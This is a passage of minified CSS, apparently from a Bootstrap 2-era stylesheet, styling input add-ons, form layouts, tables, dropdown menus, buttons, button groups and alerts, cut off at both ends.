input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input,.input-append .dropdown-menu,.input-prepend .dropdown-menu,.input-append .popover,.input-prepend .popover{font-size:14px}.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input{position:relative;margin-bottom:0;*margin-left:0;vertical-align:top;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-append input:focus,.input-prepend input:focus,.input-append select:focus,.input-prepend select:focus,.input-append .uneditable-input:focus,.input-prepend .uneditable-input:focus{z-index:2}.input-append .add-on,.input-prepend .add-on{display:inline-block;width:auto;height:20px;min-width:16px;padding:4px 5px;font-size:14px;font-weight:normal;line-height:20px;text-align:center;text-shadow:0 1px 0 #fff;background-color:#eee;border:1px solid #ccc}.input-append .add-on,.input-prepend .add-on,.input-append .btn,.input-prepend .btn,.input-append .btn-group>.dropdown-toggle,.input-prepend .btn-group>.dropdown-toggle{vertical-align:top;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.input-append .active,.input-prepend .active{background-color:#a9dba9;border-color:#46a546}.input-prepend .add-on,.input-prepend .btn{margin-right:-1px}.input-prepend .add-on:first-child,.input-prepend .btn:first-child{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.input-append input,.input-append select,.input-append .uneditable-input{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.input-append input+.btn-group .btn:last-child,.input-append select+.btn-group .btn:last-child,.input-append .uneditable-input+.btn-group .btn:last-child{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-append .add-on,.input-append .btn,.input-append .btn-group{margin-left:-1px}.input-append .add-on:last-child,.input-append .btn:last-child,.input-append .btn-group:last-child>.dropdown-toggle{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-prepend.input-append input,.input-prepend.input-append select,.input-prepend.input-append .uneditable-input{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.input-prepend.input-append input+.btn-group .btn,.input-prepend.input-append select+.btn-group .btn,.input-prepend.input-append .uneditable-input+.btn-group .btn{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-prepend.input-append .add-on:first-child,.input-prepend.input-append .btn:first-child{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.input-prepend.input-append .add-on:last-child,.input-prepend.input-append .btn:last-child{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-prepend.input-append .btn-group:first-child{margin-left:0}input.search-query{padding-right:14px;padding-left:14px;margin-bottom:0;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.form-search .input-append .search-query,.form-search .input-prepend .search-query{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.form-search .input-append .search-query{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.form-search .input-append .btn{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.form-search .input-prepend .search-query{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.form-search .input-prepend .btn{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.form-search input,.form-inline input,.form-horizontal input,.form-search textarea,.form-inline textarea,.form-horizontal textarea,.form-search select,.form-inline select,.form-horizontal select,.form-search .help-inline,.form-inline .help-inline,.form-horizontal .help-inline,.form-search .uneditable-input,.form-inline .uneditable-input,.form-horizontal .uneditable-input,.form-search .input-prepend,.form-inline .input-prepend,.form-horizontal .input-prepend,.form-search .input-append,.form-inline .input-append,.form-horizontal .input-append{display:inline-block;margin-bottom:0;vertical-align:middle}.form-search .hide,.form-inline .hide,.form-horizontal .hide{display:none}.form-search label,.form-inline label,.form-search .btn-group,.form-inline .btn-group{display:inline-block}.form-search .input-append,.form-inline .input-append,.form-search .input-prepend,.form-inline .input-prepend{margin-bottom:0}.form-search .radio,.form-search .checkbox,.form-inline .radio,.form-inline .checkbox{padding-left:0;margin-bottom:0;vertical-align:middle}.form-search .radio input[type="radio"],.form-search .checkbox input[type="checkbox"],.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:left;margin-right:3px;margin-left:0}.control-group{margin-bottom:10px}legend+.control-group{margin-top:20px;-webkit-margin-top-collapse:separate}.form-horizontal .control-group{margin-bottom:20px;*zoom:1}.form-horizontal .control-group:before,.form-horizontal .control-group:after{display:table;line-height:0;content:""}.form-horizontal .control-group:after{clear:both}.form-horizontal .control-label{float:left;width:160px;padding-top:5px;text-align:right}.form-horizontal .controls{*display:inline-block;*padding-left:20px;margin-left:180px;*margin-left:0}.form-horizontal .controls:first-child{*padding-left:180px}.form-horizontal .help-block{margin-bottom:0}.form-horizontal input+.help-block,.form-horizontal select+.help-block,.form-horizontal textarea+.help-block,.form-horizontal .uneditable-input+.help-block,.form-horizontal .input-prepend+.help-block,.form-horizontal .input-append+.help-block{margin-top:10px}.form-horizontal .form-actions{padding-left:180px}table{max-width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0}.table{border:0 solid;width:100%;margin-bottom:20px}.table th,.table td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border:0 solid;border-top:1px solid #ddd;background-color:transparent}.table th{font-weight:bold}.table thead th{vertical-align:bottom}.table caption+thead tr:first-child th,.table caption+thead tr:first-child td,.table colgroup+thead tr:first-child th,.table colgroup+thead tr:first-child td,.table thead:first-child tr:first-child th,.table thead:first-child tr:first-child td{border-top:0}.table tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed th,.table-condensed td{padding:4px 5px}.table-bordered{border:1px solid #ddd;border-collapse:separate;border-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.table-bordered th,.table-bordered td{border-left:1px solid #ddd}.table-bordered caption+thead tr:first-child th,.table-bordered caption+tbody tr:first-child th,.table-bordered caption+tbody tr:first-child td,.table-bordered colgroup+thead tr:first-child th,.table-bordered colgroup+tbody tr:first-child th,.table-bordered colgroup+tbody tr:first-child td,.table-bordered thead:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child td{border-top:0}.table-bordered thead:first-child tr:first-child>th:first-child,.table-bordered tbody:first-child tr:first-child>td:first-child,.table-bordered tbody:first-child tr:first-child>th:first-child{-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topleft:4px}.table-bordered thead:first-child tr:first-child>th:last-child,.table-bordered tbody:first-child tr:first-child>td:last-child,.table-bordered tbody:first-child tr:first-child>th:last-child{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-moz-border-radius-topright:4px}.table-bordered thead:last-child tr:last-child>th:first-child,.table-bordered tbody:last-child tr:last-child>td:first-child,.table-bordered tbody:last-child tr:last-child>th:first-child,.table-bordered tfoot:last-child tr:last-child>td:first-child,.table-bordered tfoot:last-child tr:last-child>th:first-child{-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px}.table-bordered thead:last-child tr:last-child>th:last-child,.table-bordered tbody:last-child tr:last-child>td:last-child,.table-bordered tbody:last-child tr:last-child>th:last-child,.table-bordered tfoot:last-child tr:last-child>td:last-child,.table-bordered tfoot:last-child tr:last-child>th:last-child{-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px}.table-bordered tfoot+tbody:last-child tr:last-child td:first-child{-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0;-moz-border-radius-bottomleft:0}.table-bordered tfoot+tbody:last-child tr:last-child td:last-child{-webkit-border-bottom-right-radius:0;border-bottom-right-radius:0;-moz-border-radius-bottomright:0}.table-bordered caption+thead tr:first-child th:first-child,.table-bordered caption+tbody tr:first-child td:first-child,.table-bordered colgroup+thead tr:first-child th:first-child,.table-bordered colgroup+tbody tr:first-child td:first-child{-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topleft:4px}.table-bordered caption+thead tr:first-child th:last-child,.table-bordered caption+tbody tr:first-child td:last-child,.table-bordered colgroup+thead tr:first-child th:last-child,.table-bordered colgroup+tbody tr:first-child td:last-child{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-moz-border-radius-topright:4px}.table-striped tbody>tr:nth-child(odd)>td,.table-striped tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover tbody tr:hover>td,.table-hover tbody tr:hover>th{background-color:#f5f5f5}table td[class*="span"],table th[class*="span"],.row-fluid table td[class*="span"],.row-fluid table th[class*="span"]{display:table-cell;float:none;margin-left:0}.table td.span1,.table th.span1{float:none;width:44px;margin-left:0}.table td.span2,.table th.span2{float:none;width:124px;margin-left:0}.table td.span3,.table th.span3{float:none;width:204px;margin-left:0}.table td.span4,.table th.span4{float:none;width:284px;margin-left:0}.table td.span5,.table th.span5{float:none;width:364px;margin-left:0}.table td.span6,.table th.span6{float:none;width:444px;margin-left:0}.table td.span7,.table th.span7{float:none;width:524px;margin-left:0}.table td.span8,.table th.span8{float:none;width:604px;margin-left:0}.table td.span9,.table th.span9{float:none;width:684px;margin-left:0}.table td.span10,.table th.span10{float:none;width:764px;margin-left:0}.table td.span11,.table th.span11{float:none;width:844px;margin-left:0}.table td.span12,.table th.span12{float:none;width:924px;margin-left:0}.table tbody tr.success>td{background-color:#dff0d8}.table tbody tr.error>td{background-color:#f2dede}.table tbody tr.warning>td{background-color:#fcf8e3}.table tbody tr.info>td{background-color:#d9edf7}.table-hover tbody tr.success:hover>td{background-color:#d0e9c6}.table-hover tbody tr.error:hover>td{background-color:#ebcccc}.table-hover tbody tr.warning:hover>td{background-color:#faf2cc}.table-hover tbody tr.info:hover>td{background-color:#c4e3f3}.dropup,.dropdown{position:relative}.dropdown-toggle:active,.open .dropdown-toggle{outline:0}.caret{display:inline-block;width:0;height:0;vertical-align:top;border-top:4px solid #000;border-right:4px solid transparent;border-left:4px solid transparent;content:""}.dropdown .caret{margin-top:8px;margin-left:2px}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 1px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:20px;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus,.dropdown-submenu:hover>a,.dropdown-submenu:focus>a{color:#fff;text-decoration:none;background-color:#0081c2;background-image:-moz-linear-gradient(top,#0088cc,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#0088cc),to(#0077b3));background-image:-webkit-linear-gradient(top,#0088cc,#0077b3);background-image:-o-linear-gradient(top,#0088cc,#0077b3);background-image:linear-gradient(to bottom,#0088cc,#0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0077b3',GradientType=0)}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;background-color:#0081c2;background-image:-moz-linear-gradient(top,#0088cc,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#0088cc),to(#0077b3));background-image:-webkit-linear-gradient(top,#0088cc,#0077b3);background-image:-o-linear-gradient(top,#0088cc,#0077b3);background-image:linear-gradient(to bottom,#0088cc,#0077b3);background-repeat:repeat-x;outline:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0077b3',GradientType=0)}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#999}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;cursor:default;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid #000;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}.dropdown-submenu{position:relative}.dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px}.dropdown-submenu:hover>.dropdown-menu{display:block}.dropup .dropdown-submenu>.dropdown-menu{top:auto;bottom:0;margin-top:0;margin-bottom:-2px;-webkit-border-radius:5px 5px 5px 0;-moz-border-radius:5px 5px 5px 0;border-radius:5px 5px 5px 0}.dropdown-submenu>a:after{display:block;float:right;width:0;height:0;margin-top:5px;margin-right:-10px;border-color:transparent;border-left-color:#ccc;border-style:solid;border-width:5px 0 5px 5px;content:" "}.dropdown-submenu:hover>a:after{border-left-color:#fff}.dropdown-submenu.pull-left{float:none}.dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.dropdown .dropdown-menu .nav-header{padding-right:20px;padding-left:20px}.typeahead{z-index:1051;margin-top:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-large{padding:24px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.well-small{padding:9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.fade{opacity:0;-webkit-transition:opacity 0.15s linear;-moz-transition:opacity 0.15s linear;-o-transition:opacity 0.15s linear;transition:opacity 0.15s linear}.fade.in{opacity:1}.collapse{position:relative;height:0;overflow:hidden;-webkit-transition:height 0.35s ease;-moz-transition:height 0.35s ease;-o-transition:height 0.35s ease;transition:height 0.35s ease}.collapse.in{height:auto}.close{float:right;font-size:20px;font-weight:bold;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:0.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:0.4;filter:alpha(opacity=40)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.btn{display:inline-block;padding:4px 12px;margin-bottom:0;font-size:14px;line-height:20px;color:#333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,0.75);vertical-align:middle;cursor:pointer;background-color:#f5f5f5;background-image:-moz-linear-gradient(top,#ffffff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ffffff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#ffffff,#e6e6e6);background-image:-o-linear-gradient(top,#ffffff,#e6e6e6);background-image:linear-gradient(to bottom,#ffffff,#e6e6e6);background-repeat:repeat-x;border:1px solid #ccc;border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);border-bottom-color:#b3b3b3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#ffe6e6e6',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05)}.btn:hover,.btn:focus,.btn:active,.btn.active,.btn.disabled,.btn[disabled]{color:#333;background-color:#e6e6e6}.btn:hover,.btn:focus{color:#333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position 0.1s linear;-moz-transition:background-position 0.1s linear;-o-transition:background-position 0.1s linear;transition:background-position 0.1s linear}.btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05)}.btn.disabled,.btn[disabled]{cursor:default;background-image:none;opacity:0.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-large{padding:11px 19px;font-size:17.5px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.btn-large [class^="icon-"],.btn-large [class*=" icon-"]{margin-top:4px}.btn-small{padding:2px 10px;font-size:11.9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.btn-small [class^="icon-"],.btn-small [class*=" icon-"]{margin-top:0}.btn-mini [class^="icon-"],.btn-mini [class*=" icon-"]{margin-top:-1px}.btn-mini{padding:0 6px;font-size:10.5px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.btn-block{display:block;width:100%;padding-right:0;padding-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.btn-primary.active,.btn-warning.active,.btn-danger.active,.btn-success.active,.btn-info.active,.btn-inverse.active{color:rgba(255,255,255,0.75)}.btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#006dcc;background-image:-moz-linear-gradient(top,#0088cc,#0044cc);background-image:-webkit-gradient(linear,0 0,0 100%,from(#0088cc),to(#0044cc));background-image:-webkit-linear-gradient(top,#0088cc,#0044cc);background-image:-o-linear-gradient(top,#0088cc,#0044cc);background-image:linear-gradient(to bottom,#0088cc,#0044cc);background-repeat:repeat-x;border-color:#04c #04c #002a80;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0044cc',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]{color:#fff;background-color:#04c}.btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;border-color:#f89406 #f89406 #ad6704;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450',endColorstr='#fff89406',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning.disabled,.btn-warning[disabled]{color:#fff;background-color:#f89406}.btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#da4f49;background-image:-moz-linear-gradient(top,#ee5f5b,#bd362f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#bd362f));background-image:-webkit-linear-gradient(top,#ee5f5b,#bd362f);background-image:-o-linear-gradient(top,#ee5f5b,#bd362f);background-image:linear-gradient(to bottom,#ee5f5b,#bd362f);background-repeat:repeat-x;border-color:#bd362f #bd362f #802420;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffbd362f',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger.disabled,.btn-danger[disabled]{color:#fff;background-color:#bd362f}.btn-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#5bb75b;*background-color:#51a351;background-image:-moz-linear-gradient(top,#62c462,#51a351);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#51a351));background-image:-webkit-linear-gradient(top,#62c462,#51a351);background-image:-o-linear-gradient(top,#62c462,#51a351);background-image:linear-gradient(to bottom,#62c462,#51a351);background-repeat:repeat-x;border-color:#51a351 #51a351 #387038;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff51a351',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success.disabled,.btn-success[disabled]{color:#fff;background-color:#51a351}.btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#49afcd;background-image:-moz-linear-gradient(top,#5bc0de,#2f96b4);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));background-image:-webkit-linear-gradient(top,#5bc0de,#2f96b4);background-image:-o-linear-gradient(top,#5bc0de,#2f96b4);background-image:linear-gradient(to bottom,#5bc0de,#2f96b4);background-repeat:repeat-x;border-color:#2f96b4 #2f96b4 #1f6377;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff2f96b4',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info.disabled,.btn-info[disabled]{color:#fff;background-color:#2f96b4}.btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;background-image:-moz-linear-gradient(top,#444444,#222222);background-image:-webkit-gradient(linear,0 0,0 100%,from(#444444),to(#222222));background-image:-webkit-linear-gradient(top,#444444,#222222);background-image:-o-linear-gradient(top,#444444,#222222);background-image:linear-gradient(to bottom,#444444,#222222);background-repeat:repeat-x;border-color:#222 #222 #000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444',endColorstr='#ff222222',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active,.btn-inverse.disabled,.btn-inverse[disabled]{color:#fff;background-color:#222}button.btn::-moz-focus-inner,input[type="submit"].btn::-moz-focus-inner{padding:0;border:0}.btn-link,.btn-link:active,.btn-link[disabled]{background-color:transparent;background-image:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-link{color:#08c;cursor:pointer;border-color:transparent;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-link:hover,.btn-link:focus{color:#005580;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus{color:#333;text-decoration:none}.btn-group{position:relative;display:inline-block;font-size:0;white-space:nowrap;vertical-align:middle}.btn-group+.btn-group{margin-left:5px}.btn-toolbar{margin-top:10px;margin-bottom:10px;font-size:0}.btn-toolbar>.btn+.btn,.btn-toolbar>.btn-group+.btn,.btn-toolbar>.btn+.btn-group{margin-left:5px}.btn-group>.btn{position:relative;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-group>.btn+.btn{margin-left:-1px}.btn-group>.btn,.btn-group>.dropdown-menu,.btn-group>.popover{font-size:14px}.btn-group>.btn-mini{font-size:10.5px}.btn-group>.btn-small{font-size:11.9px}.btn-group>.btn-large{font-size:17.5px}.btn-group>.btn:first-child{margin-left:0;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-bottomleft:4px;-moz-border-radius-topleft:4px}.btn-group>.btn:last-child,.btn-group>.dropdown-toggle{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;-moz-border-radius-topright:4px;-moz-border-radius-bottomright:4px}.btn-group>.btn.large:first-child{margin-left:0;-webkit-border-bottom-left-radius:6px;border-bottom-left-radius:6px;-webkit-border-top-left-radius:6px;border-top-left-radius:6px;-moz-border-radius-bottomleft:6px;-moz-border-radius-topleft:6px}.btn-group>.btn.large:last-child,.btn-group>.large.dropdown-toggle{-webkit-border-top-right-radius:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;border-bottom-right-radius:6px;-moz-border-radius-topright:6px;-moz-border-radius-bottomright:6px}.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active{z-index:2}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px;-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,0.125),inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 1px 0 0 rgba(255,255,255,0.125),inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 1px 0 0 rgba(255,255,255,0.125),inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05)}.btn-group>.btn-mini+.dropdown-toggle{padding-right:5px;padding-left:5px}.btn-group>.btn-large+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{background-image:none;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05)}.btn-group.open .btn.dropdown-toggle{background-color:#e6e6e6}.btn-group.open .btn-primary.dropdown-toggle{background-color:#04c}.btn-group.open .btn-warning.dropdown-toggle{background-color:#f89406}.btn-group.open .btn-danger.dropdown-toggle{background-color:#bd362f}.btn-group.open .btn-success.dropdown-toggle{background-color:#51a351}.btn-group.open .btn-info.dropdown-toggle{background-color:#2f96b4}.btn-group.open .btn-inverse.dropdown-toggle{background-color:#222}.btn .caret{margin-top:8px;margin-left:0}.btn-large .caret{margin-top:6px}.btn-large .caret{border-top-width:5px;border-right-width:5px;border-left-width:5px}.btn-mini .caret,.btn-small .caret{margin-top:8px}.dropup .btn-large .caret{border-bottom-width:5px}.btn-primary .caret,.btn-warning .caret,.btn-danger .caret,.btn-info .caret,.btn-success .caret,.btn-inverse .caret{border-top-color:#fff;border-bottom-color:#fff}.btn-group-vertical{display:inline-block}.btn-group-vertical>.btn{display:block;float:none;max-width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-group-vertical>.btn+.btn{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:first-child{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.btn-group-vertical>.btn:last-child{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.btn-group-vertical>.btn-large:first-child{-webkit-border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0}.btn-group-vertical>.btn-large:last-child{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.alert{padding:8px 35px 8px 14px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,0.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.alert,.alert h4{color:#c09853}.alert h4{margin:0}.alert .close{top:-2px;right:-21px;line-height:20px}.alert-success{color:#468847;background-color:#dff0d8;border-color:#d6e9c6}.alert-success 